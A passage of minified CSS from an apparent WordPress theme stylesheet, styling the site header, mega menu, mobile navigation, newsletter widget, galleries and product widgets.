Helvetica, Arial, sans-serif;}#page-blogging{padding:80px 0px;border-bottom:1px solid #ededed;border-top:1px solid #ededed;background-color:#f7f8fa;}#page-blogging #primary #content article{background-color:#fff;}#page-blogging #primary #content article .info{padding:27px 30px 23px;}#page-blogging #primary #content article .info .blog-categories{margin-bottom:5px;}#page-blogging #primary #content article .info .blog-detail{margin-bottom:6px;}#page-blogging #primary nav.paging-navigation .loop-pagination{padding:1px 0px;}#page-blogging #sidebar-blog #secondary aside{background-color:#fff;}select{width:100%;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}textarea{width:100%;}#cshero-header{width:100%;position:relative;}#cshero-header.header-fixed{z-index:9;background:#fff;position:fixed;top:0;height:60px !important;-webkit-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2);box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2);-webkit-transition:height 0.4s ease 0s;-khtml-transition:height 0.4s ease 0s;-moz-transition:height 0.4s ease 0s;-ms-transition:height 0.4s ease 0s;-o-transition:height 0.4s ease 0s;transition:height 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header.header-fixed #cshero-header-logo a{line-height:60px;-webkit-transition:line-height 0.4s ease 0s;-khtml-transition:line-height 0.4s ease 0s;-moz-transition:line-height 0.4s ease 0s;-ms-transition:line-height 0.4s ease 0s;-o-transition:line-height 0.4s ease 0s;transition:line-height 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header.header-fixed #cshero-header-navigation{-webkit-transition:line-height 0.4s ease 0s;-khtml-transition:line-height 0.4s ease 0s;-moz-transition:line-height 0.4s ease 0s;-ms-transition:line-height 0.4s ease 0s;-o-transition:line-height 0.4s ease 0s;transition:line-height 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.fixed-margin-top #cshero-header-top{margin-bottom:60px;}#cshero-header nav.main-navigation ul.menu-main-menu > li > a{line-height:103px;}#cshero-header.header-fixed nav.main-navigation ul.menu-main-menu > li > a{line-height:60px;}.admin-bar .header-fixed{top:32px !important;}#cshero-header-top{background-color:#dd0808;}#cshero-header-top .top-left ul#menu-footer-menu{text-align:center;}#cshero-header-top .top-left ul#menu-footer-menu li{margin-right:10px;}#cshero-header-top .top-left ul#menu-footer-menu li a{color:#fff;}#cshero-header-top .top-left ul#menu-footer-menu li a:focus{outline:none;text-decoration:none;}#cshero-header-top .top-left ul#menu-footer-menu li a:hover{color:#fff !important;text-decoration:none;}#cshero-header-top ul li{display:inline-block;list-style-type:none;}#cshero-header-top ul.cs-social{margin:8px 0px -5px !important;padding-left:15px !important;}#cshero-header-top ul.cs-social li{margin:0px 2px;}#cshero-header-top ul.cs-social li i{width:25px;height:25px;border-radius:50%;background-color:#c40707;text-align:center;line-height:25px;color:#fff;font-size:13px;}#cshero-header-top .info .textwidget{float:right;color:#fff;}#cshero-header-top .info .textwidget ul{margin:7px auto 6px !important;}#cshero-header-top .info .textwidget ul li{padding:2px 0px;}#cshero-header-top .info .textwidget ul li a{color:#fff !important;}#cshero-header-top .info .textwidget ul li a:focus{outline:none;text-decoration:none;}#cshero-header-top .info .textwidget ul li a:hover{color:#fff !important;text-decoration:none;}#cshero-header-top .info .textwidget ul li i{padding-left:10px;}#cshero-header{height:103px;background-color:#fff;}#cshero-header #cshero-header-logo a{line-height:103px;-webkit-transition:line-height 0.4s ease-in-out;-khtml-transition:line-height 0.4s ease-in-out;-moz-transition:line-height 0.4s ease-in-out;-ms-transition:line-height 0.4s ease-in-out;-o-transition:line-height 0.4s ease-in-out;transition:line-height 0.4s ease-in-out;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header #cshero-header-logo a:focus{outline:none;}#cshero-header #cshero-header-logo a img{height:100px;-webkit-transition:height 0.4s ease 0s;-khtml-transition:height 0.4s ease 0s;-moz-transition:height 0.4s ease 0s;-ms-transition:height 0.4s ease 0s;-o-transition:height 0.4s ease 0s;transition:height 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}@media screen and (max-width:991px){#cshero-header #cshero-header-logo a img{height:auto;}}#cshero-header #cshero-header-navigation{-webkit-transition:line-height 0.1s ease-in-out;-khtml-transition:line-height 0.1s ease-in-out;-moz-transition:line-height 0.1s ease-in-out;-ms-transition:line-height 0.1s ease-in-out;-o-transition:line-height 0.1s ease-in-out;transition:line-height 0.1s ease-in-out;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header #cshero-header-navigation nav#site-navigation{float:right;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu li ul > li.menu-item-has-children.no_group{position:relative;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu li ul > li.menu-item-has-children.no_group ul li a span{padding:0px 5px !important;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li.menu-item-has-children > a span:after{content:" \f107";font-family:"FontAwesome";font-size:14px;border-color:#222;}@media screen and (max-width:991px){#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li.menu-item-has-children > a span:after{display:none;}}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li.current-menu-item > a span{color:#fff;background-color:#dd0808;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li.current-menu-ancestor .cs-menu-toggle i{color:#fff;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li.current-menu-ancestor > a > span{color:#fff;background-color:#dd0808;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li .cs-menu-toggle i{display:none;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li > a{color:#222;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li > a span{padding:7.7px 15px;/*add new*/}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li > a:hover{color:#fff;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li > a:hover span{background-color:#dd0808;/*add new*/}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li > a:focus{outline:none;text-decoration:none;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul{padding:0px 30px 40px;background-repeat:no-repeat;border-top:3px solid #dd0808;z-index:2;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;}@media screen and (min-width:992px){#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul{background-image:url("../images/menubg.jpg");background-position:bottom right;background-attachment:scroll;}}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul li.group > a{padding:35px 15px 10px 15px;font-weight:600;color:#222 !important;font-size:14px;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul li.group ul li.current-menu-item a{color:#dd0808;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul li.group ul li a{color:#767676;font-size:13px !important;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul li.group ul li a:hover{color:#dd0808;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li:first-child > ul li.group ul li a:focus{outline:none;text-decoration:none;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul{background-color:#dd0808;z-index:2;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul li:hover > a{color:#fff;background-color:#dd0808;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul li:hover > a span{color:#fff;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul li.current-menu-item a{background-color:#dd0808;color:#fff;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul li a{font-size:13px !important;/*demo*/color:#fff;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul li a:hover{background-color:#dd0808;color:#fff;}#cshero-header #cshero-header-navigation nav#site-navigation ul#menu-primary-menu > li + li ul li a:focus{outline:none;text-decoration:none;}#cshero-header #cshero-menu-mobile i{display:none;}aside.widget.widget_newsletterwidget{/*================767px================*/}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget form{line-height:65px !important;}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p{padding:0px 15px;position:relative;}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p input.newsletter-email{font-size:12px !important;box-shadow:none;height:35px;margin-bottom:15px;margin-top:12px;padding:9.6px;width:100%;border:1px solid #e6e6e6;-webkit-transition:all 0.35s ease 0s;-khtml-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p input.newsletter-email:focus{border-color:#dd0808;}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p input.newsletter-submit{color:#fff;background-color:#dd0808 !important;font-weight:600;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;-webkit-transition:all 0.35s ease 0s;-khtml-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */font-size:12px;border-radius:2px;box-shadow:none;border:medium none;height:36px;line-height:36px;position:absolute;width:105px;}aside.widget.widget_newsletterwidget .newsletter.newsletter-widget p input.newsletter-submit:hover{background-color:lightem(#dd0808, 10%);-webkit-transition:all 0.35s ease 0s;-khtml-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}@media screen and (max-width:767px){#cshero-header-top ul.cs-social{text-align:center;padding:0px !important;}#cshero-header-top .info aside .textwidget{float:none;text-align:center;}#cshero-header-top .info aside .textwidget ul{padding:0px !important;}}@media screen and (max-width:991px){.sub-menu{padding:0px 25px !important;}li.group ul li a{color:#fff;}.current-menu-item > a{color:#fff !important;background-color:#dd0808 !important;}#cshero-header{height:90px;}#cshero-header #cshero-header-logo a{line-height:90px;}#cshero-header #cshero-header-navigation.collapse{background-color:#fff;border-top:2px solid #dd0808;top:90px;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation{float:none;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul{padding:0px 15px !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul#menu-primary-menu > li:first-child > ul.submenu-open{padding:0px 50px 65px 10px !important;margin-top:15px;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul#menu-primary-menu > li:first-child > ul.submenu-open li:last-child a{margin-bottom:20px;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul#menu-primary-menu > li:first-child > ul.submenu-open li ul li a{padding:0px 5px !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul#menu-primary-menu > li + li ul li a{color:#767676;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li{background-color:#fff;list-style:none;padding:0px;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul{padding:0px 50px 65px 25px !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:hover > .icon-menu-toggle{color:#fff;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li a{color:#767676;text-decoration:none;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li a a:hover{color:#dd0808;text-decoration:none;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li a a:focus{color:#dd0808;text-decoration:none;outline:none;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul{border:none !important;position:relative !important;padding:0px 0px 0px 15px !important;-webkit-transition:padding 0.5s ease 0s;-khtml-transition:padding 0.5s ease 0s;-moz-transition:padding 0.5s ease 0s;-ms-transition:padding 0.5s ease 0s;-o-transition:padding 0.5s ease 0s;transition:padding 0.5s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul.sub-menu{padding:0px 50px 0px 25px;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul:first-child.submenu-open li ul li:hover{background-color:#dd0808;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul:first-child.submenu-open li ul li:hover a{color:#fff !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul:first-child.submenu-open li ul li:hover .cs-menu-toggle li{color:#fff;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li + li ul{background-color:#fff !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li + li ul li a{/*new fix*/color:#767676;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul > li.current-menu-ancestor > a{background-color:#dd0808;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul > li:hover > a{background-color:#dd0808;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul > li > a{line-height:33.5px;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul > li a{/*a menu 1 */padding:0px 15px !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul > li a span{padding:0px 15px !important;}#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul > li a:hover{color:#fff !important;}#cshero-header #cshero-menu-mobile{float:right;position:absolute;right:15px;top:50%;margin-top:0;margin-right:0;-webkit-transform:translatey(-50%);-khtml-transform:translatey(-50%);-moz-transform:translatey(-50%);-ms-transform:translatey(-50%);-o-transform:translatey(-50%);transform:translatey(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header #cshero-menu-mobile i{display:block !important;padding:0px 0px 0px 30px;}}@media screen and (max-width:991px) and (max-width:991px){#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul#menu-primary-menu > li:first-child > ul.submenu-open{padding:0px !important;}}@media screen and (max-width:991px) and (max-width:991px){#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul{padding:0px !important;}}@media screen and (max-width:991px) and (max-width:991px){#cshero-header #cshero-header-navigation.collapse nav#site-navigation ul li:first-child > ul ul{padding:0px 0px 0px 25px !important;}}.icon-menu-toggle{position:absolute;padding:0px 10px;right:15px;font-size:14px;color:#767676;z-index:22;top:0px;display:none;}.icon-menu-toggle:hover{color:#fff;cursor:pointer;}@media screen and (max-width:991px){.icon-menu-toggle{display:block;}}img{max-width:100%;height:auto;}.alignleft{float:left;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2);}.wp-caption{/* Keep wide captions from overflowing their container. */max-width:100%;padding:4px;}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;line-height:2;color:#757575;}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0;}.entry-content dl.gallery-item{margin:0;}.gallery-item a,.gallery-caption{width:90%;}.gallery-item a{display:block;}.gallery-caption a{display:inline;}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto;}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%;}.gallery-columns-1 .gallery-icon img{padding:3%;/* Video background */}.row-bg-video{position:relative;overflow:hidden;}.row-bg-video .cms-bg-video{position:absolute;left:0;top:0;width:100%;}.row-bg-video .wp-video-shortcode{width:100% !important;height:auto !important;}@media screen and (min-width:992px){#menu-mobile,.cs-menu-toggle{display:none;}.collapse{display:block;}#cshero-header-navigation .main-navigation div.nav-menu > ul{display:inline-block !important;width:100%;}#cshero-header-navigation .main-navigation ul{margin:0;text-indent:0;}#cshero-header-navigation .main-navigation li a{border-bottom:0;white-space:nowrap;}#cshero-header-navigation .main-navigation .menu-main-menu > li{vertical-align:top;}#cshero-header-navigation .main-navigation .menu-main-menu > li.no_group > a{padding:0px;}#cshero-header-navigation .main-navigation .menu-main-menu > li > a{position:relative;text-align:center;line-height:1.1;-webkit-transition:all 0.4s ease 0ms;-khtml-transition:all 0.4s ease 0ms;-moz-transition:all 0.4s ease 0ms;-ms-transition:all 0.4s ease 0ms;-o-transition:all 0.4s ease 0ms;transition:all 0.4s ease 0ms;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:block;width:100%;line-height:0;margin-bottom:6px;-webkit-transition:all 0.4s ease 0ms;-khtml-transition:all 0.4s ease 0ms;-moz-transition:all 0.4s ease 0ms;-ms-transition:all 0.4s ease 0ms;-o-transition:all 0.4s ease 0ms;transition:all 0.4s ease 0ms;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title{-webkit-transform:translateY(25px);-khtml-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px);transform:translateY(25px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation .main-navigation .menu-main-menu > li:last-child > a{padding-right:0;}#cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle{bottom:10%;display:inline-block;left:50%;position:absolute;line-height:1;transform:translate(-50%, 0px);-webkit-transform:translate(-50%, 0px);-khtml-transform:translate(-50%, 0px);-moz-transform:translate(-50%, 0px);-ms-transform:translate(-50%, 0px);-o-transform:translate(-50%, 0px);transform:translate(-50%, 0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms ease 0ms;-khtml-transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-ms-transition:all 300ms ease 0ms;-o-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */font-size:24px;opacity:0;}#cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > ul.sub-menu{margin-top:24px;-webkit-transition:margin-top 0.4s ease 0s;-khtml-transition:margin-top 0.4s ease 0s;-moz-transition:margin-top 0.4s ease 0s;-ms-transition:margin-top 0.4s ease 0s;-o-transition:margin-top 0.4s ease 0s;transition:margin-top 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > ul.sub-menu{-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.15) 2px 5px rgba(0, 0, 0, .4);-khtml-box-shadow:0 3px 5px rgba(0, 0, 0, 0.15) 2px 5px rgba(0, 0, 0, .4);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.15) 2px 5px rgba(0, 0, 0, .4);-ms-box-shadow:0 3px 5px rgba(0, 0, 0, 0.15) 2px 5px rgba(0, 0, 0, .4);-o-box-shadow:0 3px 5px rgba(0, 0, 0, 0.15) 2px 5px rgba(0, 0, 0, .4);box-shadow:0 3px 5px rgba(0, 0, 0, 0.15) 2px 5px rgba(0, 0, 0, .4);/* BACKGROUND GRADIENT *//* BOX SIZING */margin-top:0;}#cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > .cs-menu-toggle{opacity:1;}#cshero-header-navigation .main-navigation .menu-main-menu > li,#cshero-header-navigation .main-navigation .menu-main-menu > li a,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a{display:inline-block;text-decoration:none;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul li,#cshero-header-navigation .main-navigation .menu-main-menu > li ul li a,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a{display:block;text-decoration:none;text-align:left;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul ul,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul{width:200px;}#cshero-header-navigation .main-navigation li li{margin:0;}#cshero-header-navigation .main-navigation li ul{margin:0;padding:0;position:absolute;top:100%;z-index:3;height:1px;width:200px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);/* Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul ul{top:0;left:100%;width:200px;/* End Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul ul.back{right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul.back ul:not(.back){right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul.back ul.back{left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back){left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back{right:100%;left:auto;}#cshero-header-navigation .main-navigation{/* End Menu Sub Level *//* Start Mega Menu */}#cshero-header-navigation .main-navigation ul li:hover > ul,#cshero-header-navigation .main-navigation ul li:focus > ul,#cshero-header-navigation .main-navigation .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;}#cshero-header-navigation .main-navigation li ul li a{padding:5px 18px;line-height:1.8em;white-space:normal;}#cshero-header-navigation .main-navigation li ul li:last-child a{border-bottom:none;}#cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1),#cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1),#cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1),#cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1){clear:left;border-right:0px solid transparent;}#cshero-header-navigation .main-navigation .columns5 > li{width:20% !important;}#cshero-header-navigation .main-navigation .columns4 > li{width:25% !important;}#cshero-header-navigation .main-navigation .columns3 > li{width:33% !important;}#cshero-header-navigation .main-navigation .columns2 > li{width:50% !important;}#cshero-header-navigation .main-navigation [class*="columns"] > li{float:left;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a{width:100%;}#cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width{position:inherit;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{left:0 !important;width:800px !important;background:#fff;}#cshero-header-navigation .main-navigation li.group > ul.sub-menu{display:block;float:left;left:0;position:relative;width:100%;height:inherit;}#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title{-webkit-transform:translateY(14px);-khtml-transform:translateY(14px);-moz-transform:translateY(14px);-ms-transform:translateY(14px);-o-transform:translateY(14px);transform:translateY(14px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i{margin-bottom:3px;/* End Start Mega Menu */}#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle{display:none;}}#cshero-header-navigation.megamenu-off nav.main-navigation ul.menu-main-menu > li ul.sub-menu li.menu-item-has-children{position:relative;}#cshero-header-navigation.megamenu-off nav.main-navigation ul.menu-main-menu > li ul.sub-menu li.menu-item-has-children:before{position:absolute;right:15px;top:5px;content:" \f105";font-family:"FontAwesome";font-size:14px;color:#fff;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul{background-color:#fff;background-image:none !important;padding:0px;border:none;/*
-----> Minimum width of 992 pixels.
*/}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > a{background-color:#dd0808;color:#fff;font-size:13px;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > a:hover{background-color:#dd0808;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > a:focus{outline:none;background-color:#dd0808;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > ul li a{background-color:#dd0808;color:#fff;font-size:13px;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > ul li a:hover{background-color:#dd0808;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > ul li a:focus{outline:none;background-color:#dd0808;}#cshero-header #cshero-header-navigation.megamenu-off nav#site-navigation ul#menu-primary-menu > li:first-child > ul > li > ul li.current-menu-item a{background-color:#dd0808;color:#fff;}@media screen and (min-width:1200px){/*
-----> Max width of 992 pixels.
*/#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{left:0 !important;width:1140px !important;}}@media screen and (max-width:991px){/*
-----> End Max width of 992 pixels.
*//* ==========================================================================
  End Style Main Menu
========================================================================== */.cshero-main-header .container{position:relative;}#cshero-menu-mobile{display:block;}#cshero-header-navigation{display:none;}#cshero-header-navigation.collapse{background:#222;position:absolute;top:80px;left:0;right:0;z-index:999;width:100%;display:block;}#cshero-menu-mobile{display:block;}#cshero-menu-mobile i{color:inherit;cursor:pointer;font-size:inherit;line-height:35px;text-align:center;}#cshero-header-navigation .main-navigation div.nav-menu > ul{margin:0;padding:0;list-style:none;max-height:0;overflow:hidden;transition:all 500ms ease;}#cshero-header-navigation .main-navigation div.nav-menu > ul li{list-style:none;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a{display:block;color:#5e5e5e;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover,#cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus{color:#21759b;}.collapse .main-navigation div.nav-menu > ul{display:block;max-height:2000px;}#cshero-header #cshero-header-navigation .main-navigation{padding:15px 0;/* Dropdown Sub Menu */}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:none;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li{line-height:31px;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a{background:transparent;color:#fff;}#cshero-header #cshero-header-navigation .main-navigation ul.sub-menu{width:100% !important;}.cs-menu-toggle{display:block;}.cs-menu-toggle i{display:block !important;}#cshero-header-navigation .main-navigation .menu-main-menu > li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li a{display:block;border-bottom:none;font-size:14px;color:#222;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul li a{font-size:16px;}#cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle{color:#999;cursor:pointer;position:absolute;right:-5px;text-align:center;top:10px;width:30px;}#cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover{color:#fff;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu{max-height:0;overflow:hidden;padding-left:10px;-webkit-transition:max-height 600ms linear 0ms;-khtml-transition:max-height 600ms linear 0ms;-moz-transition:max-height 600ms linear 0ms;-ms-transition:max-height 600ms linear 0ms;-o-transition:max-height 600ms linear 0ms;transition:max-height 600ms linear 0ms;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open{max-height:1000px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before{content:"\f106";}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .cs-menu-toggle{right:12px;}}.widget_products ul.product_list_widget li span.amount{color:#dd0808;}.widget_products ul.product_list_widget li a{text-decoration:none;}.widget_products ul.product_list_widget li a:hover{text-decoration:none;}.widget_products ul.product_list_widget li a:focus{text-decoration:none;outline:none;}.widget_products ul.product_list_widget li a img{width:80px !important;}.widget_products ul.product_list_widget li a .product-title{font-size:14px;font-weight:600;color:#333;}.widget_products ul.product_list_widget li a .product-title:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.widget_products ul.product_list_widget li a .product-title:focus{text-decoration:none;outline:none;}.widget_product_categories ul{padding:0px !important;}.widget_product_categories ul li{list-style-type:none;}.widget_product_categories ul li a{color:#333;text-decoration:none;font-weight:400;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;}.widget_product_categories ul li a:hover{text-decoration:none;color:#dd0808;padding-left:0px !important;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.widget_product_categories ul li a:focus{outline:none;text-decoration:none;}.widget_product_tag_cloud a{background-color:#fff;border:1px solid #d7d7d7;border-radius:2px;line-height:1;display:inline-block;padding:7px 13px;margin:0px 7px 7px 0px;color:#333;font-size:14px !important;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 